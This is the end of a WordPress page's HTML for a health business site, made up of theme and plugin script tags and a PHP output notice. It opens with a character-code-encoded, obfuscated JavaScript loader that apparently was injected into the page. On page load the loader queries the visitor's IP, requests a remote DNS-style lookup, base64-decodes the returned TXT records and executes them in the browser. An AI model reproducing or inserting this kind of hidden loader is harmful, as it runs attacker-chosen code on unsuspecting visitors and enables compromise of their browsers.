,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='js_composer_front-css' href='https://bayonehealth.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://bayonehealth.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bayonehealth.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bayonehealth.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://bayonehealth.com/wp-content/themes/entaro/js/gmap3.js?ver=6.0.0' id='gmap3-js'></script>
<script type='text/javascript' src='https://bayonehealth.com/wp-content/themes/entaro/js/bootstrap.min.js?ver=20150330' id='bootstrap-js'></script>
<script type='text/javascript' src='https://bayonehealth.com/wp-content/themes/entaro/js/slick.min.js?ver=1.8.0' id='slick-js'></script>
<script type='text/javascript' src='https://bayonehealth.com/wp-content/themes/entaro/js/countdown.js?ver=20150315' id='countdown-js'></script>
<script type='text/javascript' src='https://bayonehealth.com/wp-content/themes/entaro/js/magnific/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://bayonehealth.com/wp-content/themes/entaro/js/jquery.unveil.js?ver=1.1.0' id='jquery-unveil-js'></script>
<script type='text/javascript' src='https://bayonehealth.com/wp-content/themes/entaro/js/perfect-scrollbar.jquery.min.js?ver=0.6.12' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://bayonehealth.com/wp-content/themes/entaro/js/mmenu/jquery.mmenu.js?ver=0.6.12' id='jquery-mmenu-js'></script>
<script type='text/javascript' id='entaro-script-js-extra'>
/* <![CDATA[ */
var entaro_ajax = {"ajaxurl":"https:\/\/bayonehealth.com\/wp-admin\/admin-ajax.php","view_more_text":"View More","view_less_text":"View Less"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bayonehealth.com/wp-content/themes/entaro/js/functions.js?ver=20150330' id='entaro-script-js'></script>
<script type='text/javascript' id='entaro-script-js-after'>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
</script>
<script type='text/javascript' src='https://bayonehealth.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0' id='wpb_composer_front_js-js'></script>
</body>
</html><br />
<b>Notice</b>:  ob_end_flush(): failed to send buffer of zlib output compression (0) in <b>/home/sandlusi/bayonehealth.com/wp-includes/functions.php</b> on line <b>5279</b><br />
